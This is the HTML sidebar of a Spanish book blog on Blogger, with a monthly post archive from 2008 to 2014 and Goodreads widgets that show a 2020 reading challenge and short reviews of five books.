<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/07/'>
julio 2014
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/04/'>
abril 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/01/'>
enero 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/12/'>
diciembre 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/11/'>
noviembre 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/10/'>
octubre 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/09/'>
septiembre 2013
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/08/'>
agosto 2013
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/07/'>
julio 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/06/'>
junio 2013
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/05/'>
mayo 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/04/'>
abril 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/03/'>
marzo 2013
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/02/'>
febrero 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/01/'>
enero 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/11/'>
noviembre 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/10/'>
octubre 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/08/'>
agosto 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/07/'>
julio 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/06/'>
junio 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/04/'>
abril 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/02/'>
febrero 2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/01/'>
enero 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/11/'>
noviembre 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/10/'>
octubre 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/08/'>
agosto 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/07/'>
julio 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/06/'>
junio 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/05/'>
mayo 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/04/'>
abril 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/03/'>
marzo 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/02/'>
febrero 2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/01/'>
enero 2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/12/'>
diciembre 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/11/'>
noviembre 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/10/'>
octubre 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/09/'>
septiembre 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/08/'>
agosto 2010
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/07/'>
julio 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/06/'>
junio 2010
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/05/'>
mayo 2010
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/04/'>
abril 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/03/'>
marzo 2010
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/02/'>
febrero 2010
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/10/'>
octubre 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/09/'>
septiembre 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/08/'>
agosto 2009
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/07/'>
julio 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/06/'>
junio 2009
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/05/'>
mayo 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/04/'>
abril 2009
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2008/12/'>
diciembre 2008
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class='widget Image' data-version='1' id='Image2'>
<h2>Iniciativa Seamos seguidores</h2>
<div class='widget-content'>
<a href='http://elpanteondelasletras.blogspot.com.es/2015/11/iniciativa-seamos-seguidores.html'>
<img alt='Iniciativa Seamos seguidores' height='139' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPSYO4JTnBAHg6m4NXAhun_ZCLeauopkSaC3RgWtwK80VqJJIOBF5ufmqHr-2RbLLI7GZVp_bNzRaIBEqAAy8apmkMrrmyKZv7fgAbTvru52RMHZsqOFOXAlsYbBoxrkQoRJ5ix4GV1Vwb/s1600-r/screen_shot_2012-03-14_at_8.59.58_pm.png' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Lista de blogs</h2>
<div class='widget-content'>
<a href='https://elprimercapitulo.wordpress.com/2017/01/21/apuntate-lista-de-blogs-en-wordpress/'>
<img alt='Lista de blogs' height='140' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyn7HA-E1QOoOmFbIOoLURjapyyLxgsf8ZHF_DgGZ-9GewmT_Kv7nmmIpHfQwnIolFJaGbWVlWhadRrzEo0zMKMRB023oSiPLEbE6LCxsw0UdMFH-ZbV3CvbvKTMkxUqQYTuWadpuCpsD2/s1600/lista-blogs-wp1.png' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Mi reto Goodreads 2020</h2>
<div class='widget-content'>
<div id="gr_challenge_11621" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11621" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge">2020 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge"><img alt="2020 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1575497947p2/11621.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/32401998-helena-l-pez-guijarro">Helena</a> has
             read 4 books toward
             her goal of
             35 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 11%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/20120297">4 of 35 (11%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/20120297">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/32401998-helena-l-pez-guijarro?challenge_id=11621&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Mi Goodreads</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_ {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFF;
    color: #000;
    width: 300px
  }
  .gr_custom_header_ {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 120%
  }
  .gr_custom_each_container_ {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #aaa;
  }
  .gr_custom_book_container_ {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_ {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_ {
    /* customize your tags here */
    font-size: 10px;
    color: gray;
  }
  .gr_custom_rating_ {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_">
          <div class="gr_custom_container_">
    <h2 class="gr_custom_header_">
    <a style="text-decoration: none;" href="https://www.goodreads.com/review/list/32401998-helena?shelf=read&amp;utm_medium=api&amp;utm_source=custom_widget">Helena&#39;s books</a>
    </h2>
      <div class="gr_custom_each_container_">
          <div class="gr_custom_book_container_">
            <a title="Tierra firme (Martín Ojo de Plata, #1)" href="https://www.goodreads.com/review/show/1950824831?utm_medium=api&amp;utm_source=custom_widget"><img alt="Tierra firme" border="0" src="https://images.gr-assets.com/books/1265491534s/5979527.jpg" /></a>
          </div>
          <div class="gr_custom_rating_">
            <span class=" staticStars"><img alt="it was amazing" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /></span>
          </div>
          <div class="gr_custom_title_">
            <a href="https://www.goodreads.com/review/show/1950824831?utm_medium=api&amp;utm_source=custom_widget">Tierra firme</a>
          </div>
          <div class="gr_custom_author_">
            by <a href="https://www.goodreads.com/author/show/38030.Matilde_Asensi">Matilde Asensi</a>
          </div>
      </div>
      <div class="gr_custom_each_container_">
          <div class="gr_custom_book_container_">
            <a title="A Ratitos" href="https://www.goodreads.com/review/show/1947585172?utm_medium=api&amp;utm_source=custom_widget"><img alt="A Ratitos" border="0" src="https://images.gr-assets.com/books/1487869263s/34380972.jpg" /></a>
          </div>
          <div class="gr_custom_rating_">
            <span class=" staticStars"><img alt="really liked it" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_inactive.png" /></span>
          </div>
          <div class="gr_custom_title_">
            <a href="https://www.goodreads.com/review/show/1947585172?utm_medium=api&amp;utm_source=custom_widget">A Ratitos</a>
          </div>
          <div class="gr_custom_author_">
            by <a href="https://www.goodreads.com/author/show/7424267.Isasaweis">Isasaweis</a>
          </div>
          <div class="gr_custom_review_">
            
          </div>
      </div>
      <div class="gr_custom_each_container_">
          <div class="gr_custom_book_container_">
            <a title="El ángel perdido" href="https://www.goodreads.com/review/show/1917429038?utm_medium=api&amp;utm_source=custom_widget"><img alt="El ángel perdido" border="0" src="https://images.gr-assets.com/books/1469378271s/31209742.jpg" /></a>
          </div>
          <div class="gr_custom_rating_">
            <span class=" staticStars"><img alt="it was amazing" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /></span>
          </div>
          <div class="gr_custom_title_">
            <a href="https://www.goodreads.com/review/show/1917429038?utm_medium=api&amp;utm_source=custom_widget">El ángel perdido</a>
          </div>
          <div class="gr_custom_author_">
            by <a href="https://www.goodreads.com/author/show/33471.Javier_Sierra">Javier Sierra</a>
          </div>
          <div class="gr_custom_review_">
            El ángel perdido tiene una historia envolvente, vas descubriendo, junto con Julia Álvarez, la protagonista, qué es lo que está sucediendo con el secuestro de su marido. Lo que a priori parece un simple caso se va desarrollando en algo mu...
          </div>
      </div>
      <div class="gr_custom_each_container_">
          <div class="gr_custom_book_container_">
            <a title="Estudio en escarlata" href="https://www.goodreads.com/review/show/1917360846?utm_medium=api&amp;utm_source=custom_widget"><img alt="Estudio en escarlata" border="0" src="https://images.gr-assets.com/books/1328836603s/1261549.jpg" /></a>
          </div>
          <div class="gr_custom_rating_">
            <span class=" staticStars"><img alt="really liked it" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_inactive.png" /></span>
          </div>
          <div class="gr_custom_title_">
            <a href="https://www.goodreads.com/review/show/1917360846?utm_medium=api&amp;utm_source=custom_widget">Estudio en escarlata</a>
          </div>
          <div class="gr_custom_author_">
            by <a href="https://www.goodreads.com/author/show/2448.Arthur_Conan_Doyle">Arthur Conan Doyle</a>
          </div>
          <div class="gr_custom_review_">
            La relectura del primer libro de Sherlock Holmes me ha resultado deliciosa. He podido apreciar mucho más algunos detalles que, en la primera lectura, pasé por alto por desconocimiento de la historia. Cuando lo lees sabiendo lo que va a p...
          </div>
      </div>
      <div class="gr_custom_each_container_">
          <div class="gr_custom_book_container_">
            <a title="Lestat El Vampiro" href="https://www.goodreads.com/review/show/1875598264?utm_medium=api&amp;utm_source=custom_widget"><img alt="Lestat El Vampiro" border="0" src="https://images.gr-assets.com/books/1390949875s/978952.jpg" /></a>
          </div>
          <div class="gr_custom_rating_">
            <span class=" staticStars"><img alt="really liked it" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_inactive.png" /></span>
          </div>
          <div class="gr_custom_title_">
            <a href="https://www.goodreads.com/review/show/1875598264?utm_medium=api&amp;utm_source=custom_widget">Lestat El Vampiro</a>
          </div>
          <div class="gr_custom_author_">
            by <a href="https://www.goodreads.com/author/show/7577.Anne_Rice">Anne Rice</a>
          </div>
          <div class="gr_custom_review_">
            Continúo con la relectura de las Crónicas Vampíricas de Anne Rice. En esta ocasión le ha tocado el turno a Lestat el vampiro, el segundo libro de estas crónicas y el que provocó que Lestat se convirtiera en mi vampiro favorito de esta sa...
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a href="https://www.goodreads.com/"><img alt="goodreads.com" style="border:0" src="https://www.goodreads.com/images/widget/widget_logo.gif" /></a>
  </center>
  <noscript>
    Share <a href="https://www.goodreads.com/">book reviews</a> and ratings with Helena, and even join a <a href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/32401998.Helena's%20bookshelf:%20read?cover_position=&cover_size=&num_books=5&order=&shelf=&sort=&widget_bg_transparent=" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
